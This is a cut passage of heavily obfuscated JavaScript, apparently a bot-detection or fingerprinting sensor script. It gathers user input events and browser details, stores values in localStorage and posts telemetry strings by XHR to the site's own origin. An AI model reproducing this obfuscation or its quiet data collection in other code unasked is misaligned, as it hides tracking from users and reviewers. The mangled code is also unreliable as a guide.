nP2=WE(zE,[Oc()[Lb(ht)](KR,ng,Ob),Lc2,Bs()[hB(tg)].apply(null,[pO,sd,vR,nB,sZ]),xP2]),Um.pop(),nP2;}var nT2=NQ2(vb2);var nm2=tq(typeof wT()[jI(cg)],'undefined')?wT()[jI(rX)].call(null,Nh,fX,dc(dc({})),Qb):wT()[jI(zV)](rr2,dc(dc(ng)),n1,TJ);var cI2=wT()[jI(rX)].call(null,Nh,vh,tZ,Qb);var rc2=tq(typeof wT()[jI(U8)],'undefined')?wT()[jI(rX)](Nh,dc(dc(ng)),ht,Qb):wT()[jI(zV)].apply(null,[VB,Dg,Qc,fP]);var YX2=wT()[jI(rX)].call(null,Nh,sI,zf,Qb);if(pR(HO2,WT)){nm2=xT2[Oc()[Lb(cg)].call(null,tP,dc(ng),pW)];cI2=xT2[rI()[Lc(sB)].call(null,xV,vW)];rc2=xT2[wT()[jI(IU)](Xb,Lf,Y5,Vs)];YX2=xT2[Oc()[Lb(KT)](LX,dc([]),Ug)];}Lc2=ft(lO(),OV2);var OI2=wT()[jI(rX)].apply(null,[Nh,fP,BZ,Qb])[tq(typeof rI()[Lc(JA)],'undefined')?rI()[Lc(Qn)].apply(null,[Uc,GZ]):rI()[Lc(ng)].call(null,xF2,FW)](lT2,rI()[Lc(BZ)].apply(null,[Tg,FK]))[tq(typeof rI()[Lc(Mq)],B5('',[][[]]))?rI()[Lc(Qn)].call(null,Uc,GZ):rI()[Lc(ng)].call(null,hS,vJ)](HO2,rI()[Lc(BZ)](Tg,FK))[rI()[Lc(Qn)].call(null,Uc,GZ)](nm2,rI()[Lc(BZ)](Tg,FK))[rI()[Lc(Qn)].call(null,Uc,GZ)](cI2,rI()[Lc(BZ)].call(null,Tg,FK))[pR(typeof rI()[Lc(U8)],B5('',[][[]]))?rI()[Lc(ng)].call(null,nw2,kb):rI()[Lc(Qn)](Uc,GZ)](rc2,rI()[Lc(BZ)](Tg,FK))[rI()[Lc(Qn)](Uc,GZ)](YX2,rI()[Lc(BZ)].call(null,Tg,FK))[rI()[Lc(Qn)].apply(null,[Uc,GZ])](Lc2,rI()[Lc(BZ)](Tg,FK))[tq(typeof rI()[Lc(TU)],B5([],[][[]]))?rI()[Lc(Qn)].apply(null,[Uc,GZ]):rI()[Lc(ng)](jb,gh)](nT2);bV2=wT()[jI(rX)](Nh,lZ,FS,Qb)[rI()[Lc(Qn)].call(null,Uc,GZ)](B5(bV2,OI2),Q3()[RT(fX)](WR,ng,Zs,ng,qS));lT2++;var ZV2;return ZV2=WE(zE,[pR(typeof Oc()[Lb(Kt)],B5([],[][[]]))?Oc()[Lb(Ah)](rX,c5,XW):Oc()[Lb(ht)](KR,dg,Ob),Lc2,Bs()[hB(tg)].apply(null,[pO,Rb,jb,nB,sZ]),xP2]),Um.pop(),ZV2;}catch(dO2){Um.splice(ft(Ih2,ng),Infinity,Hv);}Um.pop();};var bq2=function(K32,qf2){Um.push(Ps);try{var CP2=Um.length;var TO2=dc(H6);var YV2=nq;var Am2=dc(H6);if(Pm(E[rI()[Lc(Qc)](EO,VB)][pR(typeof P7()[r1(AI)],B5([],[][[]]))?P7()[r1(c5)](O0,dc(nq),dV,dD,tW):P7()[r1(rX)].call(null,c5,tZ,XM,l3,H4)](FR2)[tq(typeof rI()[Lc(MS)],B5([],[][[]]))?rI()[Lc(nq)](HX,zV):rI()[Lc(ng)].call(null,lz2,z7)],bQ2)){var mc2;return mc2=WE(zE,[Oc()[Lb(ht)].call(null,cm,dc([]),Ob),YV2,Bs()[hB(tg)].apply(null,[nl,Mt,sd,nB,sZ]),Am2]),Um.pop(),mc2;}var l52=K32?K32:E[Oc()[Lb(Kt)](hg,Rb,lq)][Q3()[RT(xA)](dM,WT,nl,dc(dc({})),kA)];var cE2=l52[Oc()[Lb(Vs)].call(null,z7,MS,Yp2)];if(v8(cE2,null))cE2=l52[P7()[r1(AI)](fX,JA,jP,WU,OM)];if(cE2[rI()[Lc(j0)](LG2,lK)]&&tq(cE2[rI()[Lc(j0)].call(null,LG2,lK)][Oc()[Lb(BO)].call(null,Gp2,nq,xs)](),wT()[jI(HM)](tN2,dc(dc(nq)),TJ,nK))){var lt2;return lt2=WE(zE,[pR(typeof Oc()[Lb(hU)],B5([],[][[]]))?Oc()[Lb(Ah)](DZ,rX,UD):Oc()[Lb(ht)](cm,dc(dc(ng)),Ob),YV2,Bs()[hB(tg)](nl,dc({}),Ef,nB,sZ),Am2]),Um.pop(),lt2;}var Ct2=FT2(cE2);var gb2=Ct2[rI()[Lc(LJ)].call(null,HO,Ef)];var GX2=Ct2[Bs()[hB(L3)](nl,lt,l3,T3,Jx2)];var CV2=NQ2(cE2);var wQ2=nq;var lI2=nq;var dt2=PT[c5];var sX2=PT[c5];if(tq(GX2,PT[Mq])&&tq(GX2,Lf)){wQ2=pR(cE2[rI()[Lc(AI)](J7,xf)],undefined)?nq:cE2[rI()[Lc(AI)](J7,xf)][rI()[Lc(nq)].call(null,HX,zV)];lI2=Fn(cE2[rI()[Lc(AI)].apply(null,[J7,xf])]);dt2=hJ(cE2[tq(typeof rI()[Lc(zf)],B5('',[][[]]))?rI()[Lc(AI)](J7,xf):rI()[Lc(ng)].call(null,p7,BH2)]);sX2=q32(cE2[rI()[Lc(AI)](J7,xf)]);}if(GX2){if(dc(PQ2[GX2])){PQ2[GX2]=gb2;}else if(tq(PQ2[GX2],gb2)){GX2=pp2[Oc()[Lb(x8)](E0,nq,L0)];}}YV2=ft(lO(),qf2);if(cE2[rI()[Lc(AI)](J7,xf)]&&cE2[rI()[Lc(AI)](J7,xf)][pR(typeof rI()[Lc(Vs)],'undefined')?rI()[Lc(ng)].call(null,T62,Il):rI()[Lc(nq)](HX,zV)]){FR2[gb2]=WE(zE,[Oc()[Lb(C7)](hf,ng,lt),CV2,Oc()[Lb(n0)].call(null,fR,XM,L3),gb2,tq(typeof Oc()[Lb(BO)],B5('',[][[]]))?Oc()[Lb(ld)](GG2,n7,JA):Oc()[Lb(Ah)](IK,tZ,gh),wQ2,wT()[jI(Vn)](wc,dc(ng),dc(dc([])),Rv),lI2,Oc()[Lb(U8)](tL2,Dm,SS),dt2,Oc()[Lb(fW)].call(null,VP,dc(dc({})),m0),sX2,pR(typeof Oc()[Lb(dK)],'undefined')?Oc()[Lb(Ah)].call(null,wL2,k1,dC2):Oc()[Lb(ht)](cm,vh,Ob),YV2,P7()[r1(vh)](Wd,ht,dK,dM,PN2),GX2]);}else{delete FR2[gb2];}var hb2;return hb2=WE(zE,[Oc()[Lb(ht)](cm,hM,Ob),YV2,Bs()[hB(tg)](nl,vR,qS,nB,sZ),Am2]),Um.pop(),hb2;}catch(EV2){Um.splice(ft(CP2,ng),Infinity,Ps);}Um.pop();};var hV2=function(){return [IP2,HE2,EE2,nG2];};var nt2=function(){return [bh2,Uh2,JO2,OQ2];};var rf2=function(){Um.push(T4);var Lt2=E[rI()[Lc(Qc)].call(null,sb,VB)][pR(typeof Oc()[Lb(fW)],B5('',[][[]]))?Oc()[Lb(Ah)].apply(null,[Q5,T3,Gn]):Oc()[Lb(Fm)].call(null,lV,Ob,EU)](FR2)[rI()[Lc(vd)].apply(null,[Dh,nn])](function(MW,A8){return qs.apply(this,[Dj,arguments]);},wT()[jI(rX)].call(null,BY,N3,XK,Qb));var TI2;return Um.pop(),TI2=[tO2,vE2,pc2,lO2,bV2,Lt2],TI2;};var zV2=function(Ib2){Um.push(DU);var Cf2=E[rI()[Lc(G1)].apply(null,[gf,CW])][wT()[jI(hU)].apply(null,[Vq,dc(dc(nq)),vR,zD])];if(v8(E[pR(typeof rI()[Lc(Dm)],B5('',[][[]]))?rI()[Lc(ng)](hW,wH2):rI()[Lc(G1)].apply(null,[gf,CW])][wT()[jI(hU)](Vq,lt,gh,zD)],null)){var fE2;return Um.pop(),fE2=nq,fE2;}var C32=Cf2[Oc()[Lb(sZ)](UT,n1,z0)](rI()[Lc(Ug)].call(null,YB,fP));var BX2=v8(C32,null)?J5(PT[ng]):HV2(C32);if(pR(BX2,PT[ng])&&xn(jf2,PT[xA])&&pR(Ib2,J5(Ah))){var QE2;return Um.pop(),QE2=ng,QE2;}else{var OP2;return Um.pop(),OP2=nq,OP2;}Um.pop();};var zt2=function(v32){var wq2=dc([]);var xt2=RG2;Um.push(FL2);var Th2=g32;var LO2=PT[c5];var hc2=ng;var Km2=qs(lj,[]);var Bf2=dc([]);var Ff2=YJ(pb2);if(v32||Ff2){var vO2;return vO2=WE(zE,[P7()[r1(rX)].apply(null,[c5,zV,Lf,l3,Qv]),Tq2(),rI()[Lc(x8)].apply(null,[Q1,kA]),Ff2||Km2,Q3()[RT(n1)](dV,wV,HF2,BS,vW),wq2,wT()[jI(sB)](N4,Ef,G1,Bv),Bf2]),Um.pop(),vO2;}if(qs(fC,[])){var Jh2=E[Oc()[Lb(Kt)](X92,fP,lq)][pR(typeof rI()[Lc(U8)],B5([],[][[]]))?rI()[Lc(ng)](xz2,Dk2):rI()[Lc(dg)](r4,NO)][Oc()[Lb(r92)](Yl,MU,f5)](B5(bf2,sc2));var Vt2=E[Oc()[Lb(Kt)](X92,kA,lq)][rI()[Lc(dg)](r4,NO)][Oc()[Lb(r92)].apply(null,[Yl,BS,f5])](B5(bf2,Mb2));var HR2=E[tq(typeof Oc()[Lb(hU)],B5('',[][[]]))?Oc()[Lb(Kt)](X92,Kt,lq):Oc()[Lb(Ah)].apply(null,[WW,tg,sY])][rI()[Lc(dg)](r4,NO)][Oc()[Lb(r92)](Yl,GK,f5)](B5(bf2,kt2));if(dc(Jh2)&&dc(Vt2)&&dc(HR2)){Bf2=dc(dc([]));var Dm2;return Dm2=WE(zE,[P7()[r1(rX)](c5,lt,j3,l3,Qv),[xt2,Th2],pR(typeof rI()[Lc(tg)],B5('',[][[]]))?rI()[Lc(ng)].apply(null,[f1,AY]):rI()[Lc(x8)].apply(null,[Q1,kA]),Km2,Q3()[RT(n1)](dV,wV,HF2,k1,zf),wq2,wT()[jI(sB)].apply(null,[N4,hM,Mq,Bv]),Bf2]),Um.pop(),Dm2;}else{if(Jh2&&tq(Jh2[rI()[Lc(hU)].apply(null,[s8,ng])](Oc()[Lb(sd)].call(null,h92,ng,nK)),J5(ng))&&dc(E[rI()[Lc(Ef)](XC2,Md)](E[wT()[jI(Wd)].call(null,hV,dc(dc(ng)),GK,tW)](Jh2[wT()[jI(vh)].call(null,Xx2,sd,dc(dc(nq)),kV)](Oc()[Lb(sd)](h92,MO,nK))[nq],PT[nB])))&&dc(E[rI()[Lc(Ef)](XC2,Md)](E[wT()[jI(Wd)](hV,Kt,zV,tW)](Jh2[wT()[jI(vh)](Xx2,dc(dc(nq)),vm,kV)](Oc()[Lb(sd)](h92,Ob,nK))[MC[tq(typeof Bs()[hB(wV)],'undefined')?Bs()[hB(Qc)](OJ,wJ,xs,P5,D5):Bs()[hB(zV)](HD,QD,Ah,jb,B8)]()],dV)))){LO2=E[wT()[jI(Wd)](hV,QD,dc([]),tW)](Jh2[wT()[jI(vh)](Xx2,vm,dc(dc([])),kV)](Oc()[Lb(sd)](h92,N3,nK))[nq],dV);hc2=E[pR(typeof wT()[jI(nZ)],B5([],[][[]]))?wT()[jI(zV)].call(null,r8,nB,dc({}),Jr2):wT()[jI(Wd)].call(null,hV,dc(dc({})),dc([]),tW)](Jh2[wT()[jI(vh)].apply(null,[Xx2,Dm,lt,kV])](tq(typeof Oc()[Lb(KT)],B5('',[][[]]))?Oc()[Lb(sd)](h92,WT,nK):Oc()[Lb(Ah)].call(null,DW,GK,hF2))[ng],dV);}else{wq2=dc(dc(H6));}if(Vt2&&tq(Vt2[rI()[Lc(hU)](s8,ng)](Oc()[Lb(sd)].apply(null,[h92,dV,nK])),J5(ng))&&dc(E[rI()[Lc(Ef)].call(null,XC2,Md)](E[wT()[jI(Wd)](hV,Dg,dc([]),tW)](Vt2[tq(typeof wT()[jI(Dg)],'undefined')?wT()[jI(vh)](Xx2,Ug,c5,kV):wT()[jI(zV)](KT,dc(nq),TJ,J62)](Oc()[Lb(sd)](h92,f5,nK))[nq],dV)))&&dc(E[tq(typeof rI()[Lc(k1)],B5([],[][[]]))?rI()[Lc(Ef)](XC2,Md):rI()[Lc(ng)](H22,YD)](E[wT()[jI(Wd)](hV,nZ,Ug,tW)](Vt2[wT()[jI(vh)](Xx2,Fm,BZ,kV)](pR(typeof Oc()[Lb(rX)],'undefined')?Oc()[Lb(Ah)].apply(null,[nB,Ef,Q1]):Oc()[Lb(sd)](h92,kA,nK))[ng],dV)))){xt2=E[wT()[jI(Wd)](hV,Es,XM,tW)](Vt2[wT()[jI(vh)].apply(null,[Xx2,fP,dg,kV])](pR(typeof Oc()[Lb(Vs)],B5([],[][[]]))?Oc()[Lb(Ah)](Ww2,TJ,I0):Oc()[Lb(sd)].call(null,h92,wV,nK))[nq],dV);}else{wq2=dc(dc(H6));}if(HR2&&pR(typeof HR2,wT()[jI(IK)].call(null,vq,xA,ng,sI))){Km2=HR2;}else{wq2=dc(dc([]));Km2=HR2||Km2;}}}else{LO2=NX2;hc2=Bc2;xt2=Gb2;Th2=Of2;Km2=PX2;}if(dc(wq2)){if(xn(lO(),XA(LO2,b1))){Bf2=dc(Vj);var WP2;return WP2=WE(zE,[P7()[r1(rX)].call(null,c5,lt,RZ,l3,Qv),[RG2,g32],rI()[Lc(x8)].call(null,Q1,kA),qs(lj,[]),Q3()[RT(n1)](dV,wV,HF2,T3,GK),wq2,wT()[jI(sB)](N4,n7,jb,Bv),Bf2]),Um.pop(),WP2;}else{if(xn(lO(),ft(XA(LO2,b1),Nm(XA(XA(dV,hc2),b1),MC[wT()[jI(j0)].call(null,L1,Ob,rb,Fm)]())))){Bf2=dc(Vj);}var xf2;return xf2=WE(zE,[pR(typeof P7()[r1(wV)],B5([],[][[]]))?P7()[r1(c5)].call(null,cn,dc({}),Ef,UF2,E8):P7()[r1(rX)].apply(null,[c5,MO,vm,l3,Qv]),[xt2,Th2],rI()[Lc(x8)](Q1,kA),Km2,Q3()[RT(n1)](dV,wV,HF2,ht,k1),wq2,wT()[jI(sB)].apply(null,[N4,dc(dc(nq)),rh,Bv]),Bf2]),Um.pop(),xf2;}}var JX2;return JX2=WE(zE,[pR(typeof P7()[r1(dV)],'undefined')?P7()[r1(c5)].call(null,c92,rh,FS,nr2,CW):P7()[r1(rX)](c5,nZ,Kt,l3,Qv),[xt2,Th2],rI()[Lc(x8)](Q1,kA),Km2,Q3()[RT(n1)].call(null,dV,wV,HF2,tg,vm),wq2,wT()[jI(sB)](N4,dc(ng),Wd,Bv),Bf2]),Um.pop(),JX2;};var ZI2=function(){Um.push(T22);var Yb2=xn(arguments[rI()[Lc(nq)].apply(null,[Jr2,zV])],nq)&&tq(arguments[nq],undefined)?arguments[nq]:dc(dc(Vj));SI2=pR(typeof wT()[jI(GZ)],'undefined')?wT()[jI(zV)].apply(null,[Gp2,V4,vh,Rk2]):wT()[jI(rX)](l22,Dg,dc(dc({})),Qb);XT2=J5(ng);var lf2=qs(fC,[]);if(dc(Yb2)){if(lf2){E[Oc()[Lb(Kt)](n4,js,lq)][rI()[Lc(dg)](hm,NO)][Oc()[Lb(dM)](dN2,XK,LA)](SG2);E[Oc()[Lb(Kt)].call(null,n4,xA,lq)][pR(typeof rI()[Lc(WJ)],B5('',[][[]]))?rI()[Lc(ng)].apply(null,[Vw2,A92]):rI()[Lc(dg)](hm,NO)][Oc()[Lb(dM)].call(null,dN2,tg,LA)](sO2);}var KV2;return Um.pop(),KV2=dc(dc(Vj)),KV2;}var pt2=W52();if(pt2){if(xb2(pt2,wT()[jI(KT)](AZ,dc(ng),Qc,Zq))){SI2=pt2;XT2=J5(MC[Bs()[hB(Qc)].call(null,K22,Mq,nB,P5,D5)]());if(lf2){var gG2=E[Oc()[Lb(Kt)].call(null,n4,jb,lq)][pR(typeof rI()[Lc(xf)],B5('',[][[]]))?rI()[Lc(ng)].call(null,sV,j8):rI()[Lc(dg)](hm,NO)][tq(typeof Oc()[Lb(k1)],'undefined')?Oc()[Lb(r92)](vN2,TJ,f5):Oc()[Lb(Ah)](MO,dc(dc(nq)),T22)](SG2);var Uc2=E[Oc()[Lb(Kt)](n4,dc(nq),lq)][rI()[Lc(dg)](hm,NO)][Oc()[Lb(r92)](vN2,Y5,f5)](sO2);if(tq(SI2,gG2)||dc(xb2(gG2,Uc2))){E[tq(typeof Oc()[Lb(vm)],B5('',[][[]]))?Oc()[Lb(Kt)].apply(null,[n4,dc(dc([])),lq]):Oc()[Lb(Ah)].apply(null,[dh,gh,rl])][rI()[Lc(dg)](hm,NO)][wT()[jI(LJ)].call(null,hr2,hM,ng,TU)](SG2,SI2);E[Oc()[Lb(Kt)](n4,Ht,lq)][tq(typeof rI()[Lc(xs)],B5('',[][[]]))?rI()[Lc(dg)](hm,NO):rI()[Lc(ng)](Qr2,PU)][wT()[jI(LJ)].call(null,hr2,n1,Qn,TU)](sO2,XT2);}}}else if(lf2){var Jm2=E[Oc()[Lb(Kt)](n4,MU,lq)][rI()[Lc(dg)](hm,NO)][pR(typeof Oc()[Lb(GZ)],B5('',[][[]]))?Oc()[Lb(Ah)].call(null,lj2,FS,KL2):Oc()[Lb(r92)].call(null,vN2,f5,f5)](sO2);if(Jm2&&pR(Jm2,pR(typeof wT()[jI(r92)],'undefined')?wT()[jI(zV)].call(null,VD,js,rb,GJ):wT()[jI(KT)](AZ,L3,Es,Zq))){E[Oc()[Lb(Kt)](n4,MU,lq)][rI()[Lc(dg)].apply(null,[hm,NO])][Oc()[Lb(dM)](dN2,Ob,LA)](SG2);E[tq(typeof Oc()[Lb(Mq)],B5('',[][[]]))?Oc()[Lb(Kt)].apply(null,[n4,nq,lq]):Oc()[Lb(Ah)].call(null,hH2,vW,jp2)][rI()[Lc(dg)](hm,NO)][Oc()[Lb(dM)](dN2,tZ,LA)](sO2);SI2=wT()[jI(rX)](l22,Kt,Ug,Qb);XT2=J5(ng);}}}if(lf2){SI2=E[Oc()[Lb(Kt)](n4,Dg,lq)][rI()[Lc(dg)].apply(null,[hm,NO])][Oc()[Lb(r92)].call(null,vN2,fP,f5)](SG2);XT2=E[Oc()[Lb(Kt)](n4,SP,lq)][rI()[Lc(dg)].apply(null,[hm,NO])][pR(typeof Oc()[Lb(tg)],'undefined')?Oc()[Lb(Ah)](FB,G1,wr2):Oc()[Lb(r92)].call(null,vN2,Es,f5)](sO2);if(dc(xb2(SI2,XT2))){E[Oc()[Lb(Kt)].call(null,n4,dc(dc({})),lq)][rI()[Lc(dg)].call(null,hm,NO)][Oc()[Lb(dM)].apply(null,[dN2,nq,LA])](SG2);E[Oc()[Lb(Kt)].apply(null,[n4,AI,lq])][rI()[Lc(dg)](hm,NO)][Oc()[Lb(dM)](dN2,dc(ng),LA)](sO2);SI2=wT()[jI(rX)](l22,G1,fP,Qb);XT2=J5(ng);}}var WQ2;return Um.pop(),WQ2=xb2(SI2,XT2),WQ2;};var Lf2=function(PV2){Um.push(Il);if(PV2[rI()[Lc(vh)].call(null,vX,vR)](vX2)){var lX2=PV2[vX2];if(dc(lX2)){Um.pop();return;}var qt2=lX2[wT()[jI(vh)](lR,Ef,hd,kV)](Oc()[Lb(sd)](t3,dc(ng),nK));if(Pm(qt2[rI()[Lc(nq)](Jg,zV)],Ah)){SI2=qt2[PT[c5]];XT2=qt2[ng];if(qs(fC,[])){try{var Wh2=Um.length;var hq2=dc(dc(Vj));E[Oc()[Lb(Kt)].call(null,sA,dc({}),lq)][rI()[Lc(dg)].apply(null,[zv,NO])][wT()[jI(LJ)](wP,dc({}),lt,TU)](SG2,SI2);E[pR(typeof Oc()[Lb(GZ)],B5('',[][[]]))?Oc()[Lb(Ah)](NF2,k1,AF2):Oc()[Lb(Kt)].call(null,sA,dc(dc([])),lq)][pR(typeof rI()[Lc(GZ)],'undefined')?rI()[Lc(ng)](hr2,AW):rI()[Lc(dg)].call(null,zv,NO)][wT()[jI(LJ)](wP,dV,xA,TU)](sO2,XT2);}catch(sG2){Um.splice(ft(Wh2,ng),Infinity,Il);}}}}Um.pop();};var Dq2=function(Tf2,s32){var p52=QP2;var Jb2=WV2(s32);Um.push(Np2);var tb2=wT()[jI(rX)](Hn,wV,P5,Qb)[rI()[Lc(Qn)].apply(null,[DW,GZ])](E[rI()[Lc(G1)].apply(null,[GX,CW])][wT()[jI(Ef)].apply(null,[Zb,tg,q0,d1])][pR(typeof wT()[jI(lZ)],B5([],[][[]]))?wT()[jI(zV)](bJ,rX,zV,OK):wT()[jI(js)](Xw2,n7,nq,GK)],rI()[Lc(X8)](RV,Wd))[rI()[Lc(Qn)](DW,GZ)](E[rI()[Lc(G1)](GX,CW)][wT()[jI(Ef)].apply(null,[Zb,SP,Md,d1])][tq(typeof rI()[Lc(cg)],'undefined')?rI()[Lc(LS)](IG2,UB):rI()[Lc(ng)].call(null,IX,MS)],wT()[jI(vd)](WS,dc({}),P5,I7))[rI()[Lc(Qn)].call(null,DW,GZ)](Tf2,wT()[jI(X8)](nO,dc([]),Fm,jC2))[rI()[Lc(Qn)](DW,GZ)](p52);if(Jb2){tb2+=wT()[jI(LS)].apply(null,[B8,nZ,N3,j3])[rI()[Lc(Qn)](DW,GZ)](Jb2);}var Lm2=OP();Lm2[Oc()[Lb(IU)](Qf,Ug,MO)](rI()[Lc(W5)].call(null,Zh,L7),tb2,dc(dc({})));Lm2[rI()[Lc(Ad)](Iv,Qc)]=function(){Um.push(Br2);xn(Lm2[pR(typeof Oc()[Lb(QD)],'undefined')?Oc()[Lb(Ah)](QB,dc(dc(nq)),zB):Oc()[Lb(HM)](Ex2,sd,cU)],PT[k1])&&xV2&&xV2(Lm2);Um.pop();};Lm2[pR(typeof Y1()[dA(tg)],B5(wT()[jI(rX)].call(null,Hn,vm,fX,Qb),[][[]]))?Y1()[dA(Kt)](fP,tL2,I0,wp2,dc([])):Y1()[dA(Lf)].apply(null,[jb,c5,bH2,SS,Ob])]();Um.pop();};var ZO2=function(pP2){Um.push(lx2);var mm2=xn(arguments[rI()[Lc(nq)].call(null,mf,zV)],ng)&&tq(arguments[ng],undefined)?arguments[ng]:dc(dc(Vj));var KO2=xn(arguments[rI()[Lc(nq)](mf,zV)],Ah)&&tq(arguments[Ah],undefined)?arguments[Ah]:dc([]);var XG2=new (E[wT()[jI(W5)](Uq,jP,dc(dc(nq)),T3)])();if(mm2){XG2[Y1()[dA(IK)].apply(null,[Dg,P5,ZW,MS,jb])](Oc()[Lb(Vn)](UC2,Wd,T3));}if(KO2){XG2[Y1()[dA(IK)](H1,P5,ZW,MS,dc(dc([])))](tq(typeof rI()[Lc(zJ)],B5('',[][[]]))?rI()[Lc(sW)](ct,gs):rI()[Lc(ng)].call(null,qk2,Ul));}if(xn(XG2[Oc()[Lb(hU)](ZP,Ah,Vs)],nq)){try{var jR2=Um.length;var rI2=dc({});Dq2(E[rI()[Lc(wV)].apply(null,[YR,dh])][tq(typeof Oc()[Lb(G1)],B5([],[][[]]))?Oc()[Lb(sB)](xI,vR,AD):Oc()[Lb(Ah)](XW,vm,T4)](XG2)[Q3()[RT(WT)](Y5,c5,mj2,CW,nq)](rI()[Lc(BZ)](ZR,FK)),pP2);}catch(Zm2){Um.splice(ft(jR2,ng),Infinity,lx2);}}Um.pop();};var wb2=function(){return SI2;};var WV2=function(Yq2){var DV2=null;Um.push(jL2);try{var qh2=Um.length;var Ot2=dc(H6);if(Yq2){DV2=D52();}if(dc(DV2)&&qs(fC,[])){DV2=E[Oc()[Lb(Kt)](Tp2,Y5,lq)][pR(typeof rI()[Lc(j3)],B5([],[][[]]))?rI()[Lc(ng)].call(null,b4,tp2):rI()[Lc(dg)](jG2,NO)][Oc()[Lb(r92)].apply(null,[vl,vI,f5])](B5(bf2,Qt2));}}catch(kX2){Um.splice(ft(qh2,ng),Infinity,jL2);var FE2;return Um.pop(),FE2=null,FE2;}var Kc2;return Um.pop(),Kc2=DV2,Kc2;};var GI2=function(f52){Um.push(Gx2);var AX2=WE(zE,[Y1()[dA(Qc)](IK,Qc,nW,ZZ,dc(dc([]))),qs(l6,[f52]),Oc()[Lb(Ad)](Fc,Wn,MS),f52[Oc()[Lb(gh)](TP,dc([]),W5)]&&f52[Oc()[Lb(gh)](TP,fP,W5)][wT()[jI(SS)](Bf,nq,ht,Pn)]?f52[Oc()[Lb(gh)](TP,dc(ng),W5)][wT()[jI(SS)].apply(null,[Bf,dK,ng,Pn])][rI()[Lc(nq)].call(null,jp,zV)]:J5(ng),rI()[Lc(dh)](Ik2,LJ),qs(j9,[f52]),Q3()[RT(nB)](Zq,jP,X4,dc({}),H1),pR(vQ2(f52[tq(typeof wT()[jI(sB)],'undefined')?wT()[jI(nn)].apply(null,[PN2,zf,rh,xf]):wT()[jI(zV)](GB,L3,GZ,sf)]),tq(typeof VI()[Sb(Lf)],'undefined')?VI()[Sb(P5)](PJ,fX,d1,Lf):VI()[Sb(ng)].apply(null,[DH2,Q5,EH2,GZ]))?ng:nq,Oc()[Lb(X8)](DB,wV,V8),qs(VQ,[f52]),pR(typeof wT()[jI(TJ)],B5('',[][[]]))?wT()[jI(zV)](LS,rh,AI,Ev):wT()[jI(zZ)].apply(null,[bT,Ef,j3,Dm]),qs(I9,[f52])]);var Mt2;return Um.pop(),Mt2=AX2,Mt2;};var Pc2=function(GP2){Um.push(c0);if(dc(GP2)||dc(GP2[Oc()[Lb(nn)].apply(null,[kl,f5,P5])])){var FO2;return Um.pop(),FO2=[],FO2;}var xO2=GP2[Oc()[Lb(nn)].apply(null,[kl,Kt,P5])];var Qq2=rd(L2,[xO2]);var JQ2=GI2(xO2);var Bh2=GI2(E[Oc()[Lb(Kt)](bs,ng,lq)]);var X32=JQ2[wT()[jI(zZ)](Bh,dc(dc({})),FS,Dm)];var qX2=Bh2[wT()[jI(zZ)](Bh,RZ,dc(dc({})),Dm)];var fP2=wT()[jI(rX)].call(null,VS,GZ,fK,Qb)[rI()[Lc(Qn)].apply(null,[fT,GZ])](JQ2[Y1()[dA(Qc)].apply(null,[Rb,Qc,kn,ZZ,Fm])],rI()[Lc(BZ)].call(null,Ih,FK))[rI()[Lc(Qn)](fT,GZ)](JQ2[Oc()[Lb(Ad)].apply(null,[Fd,BZ,MS])],tq(typeof rI()[Lc(hU)],B5([],[][[]]))?rI()[Lc(BZ)](Ih,FK):rI()[Lc(ng)](HL2,H1))[rI()[Lc(Qn)](fT,GZ)](JQ2[Q3()[RT(nB)](Zq,jP,Gp2,V4,hM)][wT()[jI(FS)].apply(null,[fb,nq,dc({}),Ob])](),rI()[Lc(BZ)].call(null,Ih,FK))[rI()[Lc(Qn)](fT,GZ)](JQ2[rI()[Lc(dh)].apply(null,[Zs,LJ])],rI()[Lc(BZ)](Ih,FK))[rI()[Lc(Qn)].apply(null,[fT,GZ])](JQ2[Oc()[Lb(X8)].apply(null,[Lx2,dc(dc([])),V8])]);var YG2=wT()[jI(rX)](VS,wJ,CW,Qb)[rI()[Lc(Qn)].apply(null,[fT,GZ])](Bh2[Y1()[dA(Qc)].apply(null,[xA,Qc,kn,ZZ,kA])],tq(typeof rI()[Lc(gh)],B5([],[][[]]))?rI()[Lc(BZ)](Ih,FK):rI()[Lc(ng)].call(null,hW,nq))[rI()[Lc(Qn)](fT,GZ)](Bh2[pR(typeof Oc()[Lb(ld)],B5('',[][[]]))?Oc()[Lb(Ah)](JM,fK,jH2):Oc()[Lb(Ad)](Fd,Mq,MS)],rI()[Lc(BZ)].apply(null,[Ih,FK]))[rI()[Lc(Qn)](fT,GZ)](Bh2[Q3()[RT(nB)](Zq,jP,Gp2,sI,nZ)][wT()[jI(FS)](fb,WJ,Kt,Ob)](),rI()[Lc(BZ)](Ih,FK))[rI()[Lc(Qn)](fT,GZ)](Bh2[rI()[Lc(dh)](Zs,LJ)],tq(typeof rI()[Lc(LJ)],B5([],[][[]]))?rI()[Lc(BZ)](Ih,FK):rI()[Lc(ng)].apply(null,[H0,KL2]))[rI()[Lc(Qn)].apply(null,[fT,GZ])](Bh2[tq(typeof Oc()[Lb(M0)],B5([],[][[]]))?Oc()[Lb(X8)](Lx2,xA,V8):Oc()[Lb(Ah)](Vz2,Kt,Aw2)]);var dc2=X32[rI()[Lc(lJ)](Lx2,X8)];var wt2=qX2[rI()[Lc(lJ)](Lx2,X8)];var NE2=X32[rI()[Lc(lJ)](Lx2,X8)];var Ac2=qX2[rI()[Lc(lJ)](Lx2,X8)];var Vh2=(tq(typeof wT()[jI(sZ)],B5([],[][[]]))?wT()[jI(rX)](VS,fP,Es,Qb):wT()[jI(zV)](IS,nZ,nq,MJ))[rI()[Lc(Qn)](fT,GZ)](NE2,rI()[Lc(I7)].apply(null,[QP,KT]))[rI()[Lc(Qn)].apply(null,[fT,GZ])](wt2);var MX2=wT()[jI(rX)].call(null,VS,fP,wJ,Qb)[rI()[Lc(Qn)](fT,GZ)](dc2,pR(typeof rI()[Lc(cg)],B5([],[][[]]))?rI()[Lc(ng)](lz2,FG2):rI()[Lc(l7)].apply(null,[ph,R8]))[rI()[Lc(Qn)].call(null,fT,GZ)](Ac2);var Nm2;return Nm2=[WE(zE,[pR(typeof Y1()[dA(tg)],B5(pR(typeof 